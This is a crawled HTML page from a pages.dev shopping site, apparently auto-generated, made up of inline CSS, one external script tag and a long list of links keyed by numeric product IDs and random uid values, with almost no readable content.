

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reynoldsnicolasbestdeal.pages.dev/?pes=1005001994546169&uid=55Wt8qwbyc
body_size: 19883
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="reynoldsnicolasbestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>reynoldsnicolasbestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">reynoldsnicolasbestdeal.pages.dev</a></h1><p>reynoldsnicolasbestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000516027048&uid=YBWMcjeyef">4000516027048</a></li>
<li><a href="/?pes=1005001309831241&uid=AQwMC6F5Ti">1005001309831241</a></li>
<li><a href="/?pes=10000029274288&uid=adNHhMUynX">10000029274288</a></li>
<li><a href="/?pes=32972151585&uid=GOOy2NW3VE">32972151585</a></li>
<li><a href="/?pes=4001166617208&uid=SUKkgE5j9i">4001166617208</a></li>
<li><a href="/?pes=1005001290117648&uid=oQUOogmOc5">1005001290117648</a></li>
<li><a href="/?pes=1005001564805881&uid=zCY00Xd2QZ">1005001564805881</a></li>
<li><a href="/?pes=4000650446035&uid=KvPscsi2FD">4000650446035</a></li>
<li><a href="/?pes=4000943607473&uid=YMLAB5eh36">4000943607473</a></li>
<li><a href="/?pes=4000002421308&uid=6okdoO7AUF">4000002421308</a></li>
<li><a href="/?pes=4001282935075&uid=595CaYo8FD">4001282935075</a></li>
<li><a href="/?pes=32843605515&uid=RtScc6plhy">32843605515</a></li>
<li><a href="/?pes=4000227908968&uid=ecrrpNF6iz">4000227908968</a></li>
<li><a href="/?pes=4001152369282&uid=37BLhPJNLd">4001152369282</a></li>
<li><a href="/?pes=1005001281196030&uid=ReQlm0PEiS">1005001281196030</a></li>
<li><a href="/?pes=1005001616734713&uid=kVoa9j6tj8">1005001616734713</a></li>
<li><a href="/?pes=1005002058395537&uid=Q2LA32HqNE">1005002058395537</a></li>
<li><a href="/?pes=1005002281953067&uid=dUEhFDOpJS">1005002281953067</a></li>
<li><a href="/?pes=1005002502583627&uid=vuAQjf5Tm4">1005002502583627</a></li>
<li><a href="/?pes=4000039091296&uid=xlcRQUJx9w">4000039091296</a></li>
<li><a href="/?pes=32871706256&uid=xYyUI9ipmT">32871706256</a></li>
<li><a href="/?pes=4000601570766&uid=0MnVlKFPih">4000601570766</a></li>
<li><a href="/?pes=4001090756306&uid=o9dahs3AKM">4001090756306</a></li>
<li><a href="/?pes=1005002589551804&uid=SpmrT5gDHz">1005002589551804</a></li>
<li><a href="/?pes=4000195674201&uid=jZIZl7gcmy">4000195674201</a></li>
<li><a href="/?pes=4000628773840&uid=0AiQD9pZes">4000628773840</a></li>
<li><a href="/?pes=4001293798869&uid=Jd96nmr06w">4001293798869</a></li>
<li><a href="/?pes=4001365412401&uid=00ovPjjjGE">4001365412401</a></li>
<li><a href="/?pes=1005001803617729&uid=lzNybhn1Ht">1005001803617729</a></li>
<li><a href="/?pes=4001249223662&uid=jzhn3cj0ub">4001249223662</a></li>
<li><a href="/?pes=1005001966128178&uid=qw8nEYr7VC">1005001966128178</a></li>
<li><a href="/?pes=1005001875599330&uid=97Puzq1eN7">1005001875599330</a></li>
<li><a href="/?pes=1005002381855566&uid=GeELuNXmGI">1005002381855566</a></li>
<li><a href="/?pes=32886168082&uid=9Ak9KDuUMe">32886168082</a></li>
<li><a href="/?pes=32826463079&uid=pr1iQ3ctdh">32826463079</a></li>
<li><a href="/?pes=32380409749&uid=ROs0B2AmqF">32380409749</a></li>
<li><a href="/?pes=32334571375&uid=n0MIKBHm5x">32334571375</a></li>
<li><a href="/?pes=4000956174641&uid=69pLMk1pQF">4000956174641</a></li>
<li><a href="/?pes=4000057403604&uid=tKfE1rSYx4">4000057403604</a></li>
<li><a href="/?pes=4001200519779&uid=HJpf9Tfqq2">4001200519779</a></li>
<li><a href="/?pes=1005002754182491&uid=n011fiy2fg">1005002754182491</a></li>
<li><a href="/?pes=1005001628219330&uid=VDEgTgEuvI">1005001628219330</a></li>
<li><a href="/?pes=32834929239&uid=92YoSCaCKC">32834929239</a></li>
<li><a href="/?pes=1005001818038913&uid=iBb0jaMjZN">1005001818038913</a></li>
<li><a href="/?pes=1005002571595930&uid=zom5com6NN">1005002571595930</a></li>
<li><a href="/?pes=4000746173133&uid=8KZsD6HS1h">4000746173133</a></li>
<li><a href="/?pes=4000309507133&uid=d125AhlCCn">4000309507133</a></li>
<li><a href="/?pes=4000987339541&uid=TZj2emcpHJ">4000987339541</a></li>
<li><a href="/?pes=10000399091044&uid=moSv9ML8TC">10000399091044</a></li>
<li><a href="/?pes=32966662660&uid=uBJX3CjqIM">32966662660</a></li>
<li><a href="/?pes=1005001604078283&uid=BcihEvWqFb">1005001604078283</a></li>
<li><a href="/?pes=32824088876&uid=YzQ3Bmya2Z">32824088876</a></li>
<li><a href="/?pes=4001217426660&uid=hr8I4tAE7W">4001217426660</a></li>
<li><a href="/?pes=4001098401177&uid=SiXfBcAXr8">4001098401177</a></li>
<li><a href="/?pes=1005001586654706&uid=WEa5BH9uVN">1005001586654706</a></li>
<li><a href="/?pes=4000112469415&uid=JjyLCBIJnE">4000112469415</a></li>
<li><a href="/?pes=1005001900296437&uid=SGjhNBVJTj">1005001900296437</a></li>
<li><a href="/?pes=32957646265&uid=cWzxV50enM">32957646265</a></li>
<li><a href="/?pes=32948189948&uid=PAPRNFwyf7">32948189948</a></li>
<li><a href="/?pes=4000928573653&uid=fVaECjrldq">4000928573653</a></li>
<li><a href="/?pes=1005002288691357&uid=ZIqb93WKoC">1005002288691357</a></li>
<li><a href="/?pes=1005001621895556&uid=TQ3yufyfut">1005001621895556</a></li>
<li><a href="/?pes=4001162894383&uid=EBacUu7wRi">4001162894383</a></li>
<li><a href="/?pes=4000176273272&uid=RuMng1pBAU">4000176273272</a></li>
<li><a href="/?pes=33015151339&uid=gSEwNjDJkj">33015151339</a></li>
<li><a href="/?pes=32648093199&uid=AFLkq4chZU">32648093199</a></li>
<li><a href="/?pes=33042151421&uid=sAjD4rNAhk">33042151421</a></li>
<li><a href="/?pes=1005001465407651&uid=hkh48h4n6v">1005001465407651</a></li>
<li><a href="/?pes=32965130127&uid=fOJGkMDlrq">32965130127</a></li>
<li><a href="/?pes=1005001864936568&uid=s0Zd0jvaPg">1005001864936568</a></li>
<li><a href="/?pes=4000453947533&uid=UwOkTDas8y">4000453947533</a></li>
<li><a href="/?pes=4000553654350&uid=eGd1q8y9fJ">4000553654350</a></li>
<li><a href="/?pes=1005001779634443&uid=C6thiDKVBY">1005001779634443</a></li>
<li><a href="/?pes=32989512317&uid=0xxn8ViJq2">32989512317</a></li>
<li><a href="/?pes=32655707193&uid=Pf42nL5pqg">32655707193</a></li>
<li><a href="/?pes=4000918164597&uid=dOC2YAbb0p">4000918164597</a></li>
<li><a href="/?pes=1005001823633679&uid=bzbeAY1nf1">1005001823633679</a></li>
<li><a href="/?pes=1005002254269004&uid=GJiOJNPprP">1005002254269004</a></li>
<li><a href="/?pes=1005001435670116&uid=aSYUiwzamv">1005001435670116</a></li>
<li><a href="/?pes=4001061392114&uid=klXM4tgsiY">4001061392114</a></li>
<li><a href="/?pes=1005001803411979&uid=waAVkHG5hp">1005001803411979</a></li>
<li><a href="/?pes=1005002477567112&uid=vrURu9pijT">1005002477567112</a></li>
<li><a href="/?pes=4000030147251&uid=Bw1gN4svuJ">4000030147251</a></li>
<li><a href="/?pes=1005001965751729&uid=3DDtUIYz3l">1005001965751729</a></li>
<li><a href="/?pes=1005002369901747&uid=gGsJCdaFxa">1005002369901747</a></li>
<li><a href="/?pes=4000353868825&uid=2mLe6FRH8t">4000353868825</a></li>
<li><a href="/?pes=32833226802&uid=0N398WkyFp">32833226802</a></li>
<li><a href="/?pes=10000383318326&uid=1cPecOdoF2">10000383318326</a></li>
<li><a href="/?pes=1005001475204094&uid=EN1xlGObrq">1005001475204094</a></li>
<li><a href="/?pes=4000873589770&uid=Z0nEkUTYV3">4000873589770</a></li>
<li><a href="/?pes=1005002461683921&uid=t832nFF7CE">1005002461683921</a></li>
<li><a href="/?pes=4001129002562&uid=ltjXtY4uqf">4001129002562</a></li>
<li><a href="/?pes=4000202601389&uid=Z3egoxQmrF">4000202601389</a></li>
<li><a href="/?pes=1005001377865576&uid=B5Ls9T0ieL">1005001377865576</a></li>
<li><a href="/?pes=32845114670&uid=53NP5qPQgr">32845114670</a></li>
<li><a href="/?pes=1005001633631960&uid=il24UYbfyd">1005001633631960</a></li>
<li><a href="/?pes=1005002617944569&uid=5VNExGPYJe">1005002617944569</a></li>
<li><a href="/?pes=1005001557767243&uid=L2dCIM7rLs">1005001557767243</a></li>
<li><a href="/?pes=4000151058359&uid=Wt5CobyHil">4000151058359</a></li>
<li><a href="/?pes=1005002003251031&uid=LhEIh6TB1G">1005002003251031</a></li>
<li><a href="/?pes=4001272100045&uid=zZZJHLDMyu">4001272100045</a></li>
<li><a href="/?pes=33013696461&uid=zBqqYvPrph">33013696461</a></li>
<li><a href="/?pes=32967502943&uid=35aQV57m6h">32967502943</a></li>
<li><a href="/?pes=1005001678500620&uid=p91eblycMU">1005001678500620</a></li>
<li><a href="/?pes=1005001821666541&uid=CxpSY9ssmr">1005001821666541</a></li>
<li><a href="/?pes=1005001286492651&uid=lZAgOpqi3X">1005001286492651</a></li>
<li><a href="/?pes=32962507030&uid=Lx0zGqPo7a">32962507030</a></li>
<li><a href="/?pes=4001202785420&uid=x2pLw92zC1">4001202785420</a></li>
<li><a href="/?pes=32952850941&uid=bd4okmToGh">32952850941</a></li>
<li><a href="/?pes=1005001708176026&uid=lG1HWuS4Gs">1005001708176026</a></li>
<li><a href="/?pes=32835012460&uid=KqptIdjPOu">32835012460</a></li>
<li><a href="/?pes=1005002092601283&uid=mkdPwEISLM">1005002092601283</a></li>
<li><a href="/?pes=1005001593522461&uid=UPWqj2qCzL">1005001593522461</a></li>
<li><a href="/?pes=4001006660310&uid=JfYCYvZhgR">4001006660310</a></li>
<li><a href="/?pes=4000807774371&uid=ejexdhNBOg">4000807774371</a></li>
<li><a href="/?pes=1005002123713459&uid=nTTv7dxY8R">1005002123713459</a></li>
<li><a href="/?pes=1005002322250379&uid=PBxGTexw52">1005002322250379</a></li>
<li><a href="/?pes=33023748272&uid=xC3pYp5GPF">33023748272</a></li>
<li><a href="/?pes=1005001831289011&uid=4rekXYMNZ8">1005001831289011</a></li>
<li><a href="/?pes=1005002553730628&uid=Uf0krRM95j">1005002553730628</a></li>
<li><a href="/?pes=4000420218376&uid=J7Q6telXYJ">4000420218376</a></li>
<li><a href="/?pes=1005002111090770&uid=BmkUHXpoii">1005002111090770</a></li>
<li><a href="/?pes=32864260236&uid=8wzZutbwfD">32864260236</a></li>
<li><a href="/?pes=33005956889&uid=8LPAzOlxez">33005956889</a></li>
<li><a href="/?pes=4000850210264&uid=3HWh5saBch">4000850210264</a></li>
<li><a href="/?pes=1005002413105257&uid=D6cJXsR2HG">1005002413105257</a></li>
<li><a href="/?pes=4000239043054&uid=z3Vh1xEqQv">4000239043054</a></li>
<li><a href="/?pes=32979588452&uid=r76PtvadZC">32979588452</a></li>
<li><a href="/?pes=33036564553&uid=p9gCWG7frH">33036564553</a></li>
<li><a href="/?pes=32956212127&uid=bbnsEP2UH1">32956212127</a></li>
<li><a href="/?pes=4001282848625&uid=hL6FiWOFND">4001282848625</a></li>
<li><a href="/?pes=1005001872066853&uid=Mr9roACxCo">1005001872066853</a></li>
<li><a href="/?pes=32857783545&uid=qWvULsnGCf">32857783545</a></li>
<li><a href="/?pes=4001021319008&uid=j0UYmYYl4m">4001021319008</a></li>
<li><a href="/?pes=32979588835&uid=Jfgo0giDpB">32979588835</a></li>
<li><a href="/?pes=1005001715573777&uid=ktjVhngqCe">1005001715573777</a></li>
<li><a href="/?pes=32967267923&uid=C91KsRLuxb">32967267923</a></li>
<li><a href="/?pes=4000478959280&uid=5ijyWVdXpq">4000478959280</a></li>
<li><a href="/?pes=4000123842762&uid=XO6zwdnyli">4000123842762</a></li>
<li><a href="/?pes=1005002276690079&uid=ypRzBw0zwM">1005002276690079</a></li>
<li><a href="/?pes=1005001345682195&uid=JgZBOT5KYv">1005001345682195</a></li>
<li><a href="/?pes=1005001393876067&uid=RS3va618Cm">1005001393876067</a></li>
<li><a href="/?pes=32977614828&uid=vXm9bHy2m9">32977614828</a></li>
<li><a href="/?pes=4000109676672&uid=8y6JRMk92X">4000109676672</a></li>
<li><a href="/?pes=32615725335&uid=W068YGRI12">32615725335</a></li>
<li><a href="/?pes=4000018547217&uid=EoMMNRtCgk">4000018547217</a></li>
<li><a href="/?pes=1005001321971569&uid=VVFzv4o0VH">1005001321971569</a></li>
<li><a href="/?pes=4000576335601&uid=grEzVj5eev">4000576335601</a></li>
<li><a href="/?pes=1005002182259208&uid=9UDcmFYxoO">1005002182259208</a></li>
<li><a href="/?pes=32919549098&uid=04JqFaICPj">32919549098</a></li>
<li><a href="/?pes=1005001458741352&uid=oOnMVyrcoQ">1005001458741352</a></li>
<li><a href="/?pes=32867422616&uid=pFilLdmLsc">32867422616</a></li>
<li><a href="/?pes=32885196147&uid=p13F8ARfwm">32885196147</a></li>
<li><a href="/?pes=1005002233665972&uid=pSf5mLeb33">1005002233665972</a></li>
<li><a href="/?pes=32766854845&uid=4nuVGtFZOy">32766854845</a></li>
<li><a href="/?pes=4000946380670&uid=FvUtXjtEKw">4000946380670</a></li>
<li><a href="/?pes=1005002342461345&uid=bufPYy4y7l">1005002342461345</a></li>
<li><a href="/?pes=1005002367866659&uid=a9EltRaF5V">1005002367866659</a></li>
<li><a href="/?pes=1005001437364699&uid=vYI1DcJd7D">1005001437364699</a></li>
<li><a href="/?pes=32870910044&uid=I9nshk8uon">32870910044</a></li>
<li><a href="/?pes=32871192007&uid=B0z9ma4ib4">32871192007</a></li>
<li><a href="/?pes=1005001741668341&uid=lkrjNQZhpQ">1005001741668341</a></li>
<li><a href="/?pes=33038009395&uid=K6W1ZhddPE">33038009395</a></li>
<li><a href="/?pes=4001088908530&uid=65IkfMA3fD">4001088908530</a></li>
<li><a href="/?pes=4001098140265&uid=ry3r8L2anR">4001098140265</a></li>
<li><a href="/?pes=1005001287950671&uid=0AJUwE9Ak8">1005001287950671</a></li>
<li><a href="/?pes=1005001694710051&uid=z3GNLsQqaj">1005001694710051</a></li>
<li><a href="/?pes=1005001598509694&uid=TUGEOZ2mlp">1005001598509694</a></li>
<li><a href="/?pes=32954099344&uid=4NJ1siIeLq">32954099344</a></li>
<li><a href="/?pes=1005001953087173&uid=OOU0br2Ice">1005001953087173</a></li>
<li><a href="/?pes=1005001604598069&uid=6738olcgiw">1005001604598069</a></li>
<li><a href="/?pes=4000367652572&uid=3oRToIUIj8">4000367652572</a></li>
<li><a href="/?pes=4001243053095&uid=bDfXb0vn3j">4001243053095</a></li>
<li><a href="/?pes=4000366294818&uid=1xKP9gSu6v">4000366294818</a></li>
<li><a href="/?pes=4000685912145&uid=Qm9nqPyqWo">4000685912145</a></li>
<li><a href="/?pes=1005001814081628&uid=AS664OamxH">1005001814081628</a></li>
<li><a href="/?pes=1005002663345680&uid=Ny6YtwXrus">1005002663345680</a></li>
<li><a href="/?pes=1005002074677304&uid=zv6gvJ0P3g">1005002074677304</a></li>
<li><a href="/?pes=4000282410568&uid=By6RQmpTDx">4000282410568</a></li>
<li><a href="/?pes=1000008089096&uid=4n3EVcU25K">1000008089096</a></li>
<li><a href="/?pes=32919807332&uid=LSVscD8NSH">32919807332</a></li>
<li><a href="/?pes=32948464551&uid=Qu5WB7ViZu">32948464551</a></li>
<li><a href="/?pes=1005001864900348&uid=uWsF7zh2kt">1005001864900348</a></li>
<li><a href="/?pes=1005001895650690&uid=hdAMnmu2si">1005001895650690</a></li>
<li><a href="/?pes=1005001999180981&uid=q4Yn4jsmE7">1005001999180981</a></li>
<li><a href="/?pes=4000350898402&uid=lfBgejMa7N">4000350898402</a></li>
<li><a href="/?pes=1005001279620707&uid=wNiFU1mtSv">1005001279620707</a></li>
<li><a href="/?pes=4000051739405&uid=Yg8nNe4vl9">4000051739405</a></li>
<li><a href="/?pes=4000760527511&uid=Gly6RBl57f">4000760527511</a></li>
<li><a href="/?pes=4000534601328&uid=6BT3xXd7xx">4000534601328</a></li>
<li><a href="/?pes=32982319551&uid=Ip8zVkHF17">32982319551</a></li>
<li><a href="/?pes=4000332359367&uid=XknUYRfwM5">4000332359367</a></li>
<li><a href="/?pes=1005001735179758&uid=i6fpaaMOV5">1005001735179758</a></li>
<li><a href="/?pes=4000497653795&uid=LXvRVe91dY">4000497653795</a></li>
<li><a href="/?pes=33034066619&uid=wUukJ3Tu7m">33034066619</a></li>
<li><a href="/?pes=32728305716&uid=c0AYeaHZWI">32728305716</a></li>
<li><a href="/?pes=1005001854629480&uid=TGL7Nc6pYP">1005001854629480</a></li>
<li><a href="/?pes=4001322704510&uid=OoCBMEMnQr">4001322704510</a></li>
<li><a href="/?pes=1005001471610966&uid=riWBCeYIgm">1005001471610966</a></li>
<li><a href="/?pes=1005002487383383&uid=lEeOM1sdpi">1005002487383383</a></li>
<li><a href="/?pes=4000865232495&uid=9agJ85T2vq">4000865232495</a></li>
<li><a href="/?pes=1005001473698657&uid=bFURHecHBi">1005001473698657</a></li>
<li><a href="/?pes=4000955315906&uid=k5uz95nMaM">4000955315906</a></li>
<li><a href="/?pes=4000437557071&uid=CILDzLXdb4">4000437557071</a></li>
<li><a href="/?pes=32904176768&uid=orMfjwDLxi">32904176768</a></li>
<li><a href="/?pes=32805761918&uid=PgFF0FKtEx">32805761918</a></li>
<li><a href="/?pes=4001221480202&uid=8a4czVOD2E">4001221480202</a></li>
<li><a href="/?pes=1005001356687544&uid=dGV4sC7PpJ">1005001356687544</a></li>
<li><a href="/?pes=1005001411843702&uid=h7HNkNtMC0">1005001411843702</a></li>
<li><a href="/?pes=1005002435463516&uid=NqOJz2Vlhr">1005002435463516</a></li>
<li><a href="/?pes=4000235722035&uid=jR6JqlVIXm">4000235722035</a></li>
<li><a href="/?pes=4000808663763&uid=bBjzsf16pM">4000808663763</a></li>
<li><a href="/?pes=4000937737341&uid=TH7r9TvEDC">4000937737341</a></li>
<li><a href="/?pes=32817346743&uid=XwKhV4NB3V">32817346743</a></li>
<li><a href="/?pes=4001007400044&uid=livwrG3Qxm">4001007400044</a></li>
<li><a href="/?pes=1005002006663430&uid=mi358EibR6">1005002006663430</a></li>
<li><a href="/?pes=4001224497742&uid=SSIGUcwzm3">4001224497742</a></li>
<li><a href="/?pes=4000241285275&uid=Bl215HL1vm">4000241285275</a></li>
<li><a href="/?pes=4001159753470&uid=OlToagNCSt">4001159753470</a></li>
<li><a href="/?pes=4000802990761&uid=1DB8zvQY7u">4000802990761</a></li>
<li><a href="/?pes=32969107864&uid=FaWzVt3CvI">32969107864</a></li>
<li><a href="/?pes=4001349014004&uid=iOEoto9ZpX">4001349014004</a></li>
<li><a href="/?pes=4000193173547&uid=V9pwHGbYOM">4000193173547</a></li>
<li><a href="/?pes=4001066936976&uid=8Dy3xGJ2gm">4001066936976</a></li>
<li><a href="/?pes=32946622386&uid=rnSZdH0dqB">32946622386</a></li>
<li><a href="/?pes=4001041693793&uid=2NujnvWZDk">4001041693793</a></li>
<li><a href="/?pes=4000836815425&uid=za8h0SNDKw">4000836815425</a></li>
<li><a href="/?pes=1005002007863519&uid=wQDEJFZhGN">1005002007863519</a></li>
<li><a href="/?pes=1005001352626073&uid=Ht5rsXQaRn">1005001352626073</a></li>
<li><a href="/?pes=32811366060&uid=ANGIZp4SIG">32811366060</a></li>
<li><a href="/?pes=32752581947&uid=4LnYr1itzo">32752581947</a></li>
<li><a href="/?pes=4000982620296&uid=pYA0tpBygK">4000982620296</a></li>
<li><a href="/?pes=33018547332&uid=Odl1yVudkJ">33018547332</a></li>
<li><a href="/?pes=4001140681546&uid=098GoCbWwH">4001140681546</a></li>
<li><a href="/?pes=4001264265702&uid=FCLLlixyuE">4001264265702</a></li>
<li><a href="/?pes=4001207997207&uid=LOi4CE9zk0">4001207997207</a></li>
<li><a href="/?pes=1005002312030495&uid=MHEgDjFQwJ">1005002312030495</a></li>
<li><a href="/?pes=32979091350&uid=wOV6ClsLMr">32979091350</a></li>
<li><a href="/?pes=1005002044305932&uid=w7TP0zcNLZ">1005002044305932</a></li>
<li><a href="/?pes=1005001723959529&uid=sjMqo0xwGp">1005001723959529</a></li>
<li><a href="/?pes=32813716421&uid=e4vYG1GsBQ">32813716421</a></li>
<li><a href="/?pes=32446188107&uid=uQZqGt0p5n">32446188107</a></li>
<li><a href="/?pes=4001051561050&uid=MqNUlDF9J2">4001051561050</a></li>
<li><a href="/?pes=1005001846243623&uid=rxHq0D7LMr">1005001846243623</a></li>
<li><a href="/?pes=1005001582753650&uid=0Da4Kg5cWr">1005001582753650</a></li>
<li><a href="/?pes=1005002642567592&uid=OolaOBbBD0">1005002642567592</a></li>
<li><a href="/?pes=1005002367703540&uid=Ng0v1DQ8Q7">1005002367703540</a></li>
<li><a href="/?pes=1005001730961739&uid=G1LXmcGyhs">1005001730961739</a></li>
<li><a href="/?pes=4000097660880&uid=KKgXrhizt1">4000097660880</a></li>
<li><a href="/?pes=4000009244161&uid=TmpUIQY2lm">4000009244161</a></li>
<li><a href="/?pes=4000934527300&uid=wt9AHpCAzQ">4000934527300</a></li>
<li><a href="/?pes=1005001276024506&uid=f5AD4lIwrh">1005001276024506</a></li>
<li><a href="/?pes=1005001840961964&uid=CpPiCvz13G">1005001840961964</a></li>
<li><a href="/?pes=10000016539824&uid=lqsJcfA6rI">10000016539824</a></li>
<li><a href="/?pes=1005001688437666&uid=8GAUL2Luyp">1005001688437666</a></li>
<li><a href="/?pes=4000662837390&uid=UWYOtEHPAf">4000662837390</a></li>
<li><a href="/?pes=32772060930&uid=rRkgWmzJAw">32772060930</a></li>
<li><a href="/?pes=1005002291936396&uid=EKHY7Yv3ZV">1005002291936396</a></li>
<li><a href="/?pes=1005001320232797&uid=jIc8VQHG4K">1005001320232797</a></li>
<li><a href="/?pes=32819379068&uid=lP1NYuC1kG">32819379068</a></li>
<li><a href="/?pes=1005001970081420&uid=vuBILlq35Q">1005001970081420</a></li>
<li><a href="/?pes=4000538639267&uid=E97KcCGoDL">4000538639267</a></li>
<li><a href="/?pes=32892282932&uid=dOUFGVm8nx">32892282932</a></li>
<li><a href="/?pes=4000170535912&uid=i7XAMHmAOz">4000170535912</a></li>
<li><a href="/?pes=1005001544067433&uid=cfesZzL1K0">1005001544067433</a></li>
<li><a href="/?pes=1005001798136025&uid=hl9fkLU6Ad">1005001798136025</a></li>
<li><a href="/?pes=1005001596523449&uid=WckamEIw9k">1005001596523449</a></li>
<li><a href="/?pes=4000895595911&uid=LthDGULLLi">4000895595911</a></li>
<li><a href="/?pes=4001073294429&uid=iF8neptHXl">4001073294429</a></li>
<li><a href="/?pes=33002561952&uid=LWWVT1zCNj">33002561952</a></li>
<li><a href="/?pes=4000040878352&uid=nLeoRJWpk7">4000040878352</a></li>
<li><a href="/?pes=32924411564&uid=Jv6Eet8rPn">32924411564</a></li>
<li><a href="/?pes=32818995136&uid=rzaBoaCXaU">32818995136</a></li>
<li><a href="/?pes=32849120964&uid=Z3FEGF7SGJ">32849120964</a></li>
<li><a href="/?pes=32850494987&uid=p6sGLjcbsk">32850494987</a></li>
<li><a href="/?pes=4001276126258&uid=VaQxmuOK3X">4001276126258</a></li>
<li><a href="/?pes=1005001781577445&uid=ePVQl1mKpO">1005001781577445</a></li>
<li><a href="/?pes=33007744754&uid=4ShkXj80KK">33007744754</a></li>
<li><a href="/?pes=32868869129&uid=HmNDfZV2Lh">32868869129</a></li>
<li><a href="/?pes=1005002350606196&uid=QeJ1mk04Dy">1005002350606196</a></li>
<li><a href="/?pes=1005002277067261&uid=xpJjUPSEoQ">1005002277067261</a></li>
<li><a href="/?pes=33000324744&uid=U8EpvMzxvc">33000324744</a></li>
<li><a href="/?pes=1005001315342311&uid=YWaeEHJTMQ">1005001315342311</a></li>
<li><a href="/?pes=32787138706&uid=aBbzScmPQw">32787138706</a></li>
<li><a href="/?pes=1005001873113090&uid=rsuoMzNwvx">1005001873113090</a></li>
<li><a href="/?pes=1005002264170349&uid=zkdq9joXk9">1005002264170349</a></li>
<li><a href="/?pes=1005002081069385&uid=9Cilxjo7hs">1005002081069385</a></li>
<li><a href="/?pes=1005001700402271&uid=nQMre7JM7R">1005001700402271</a></li>
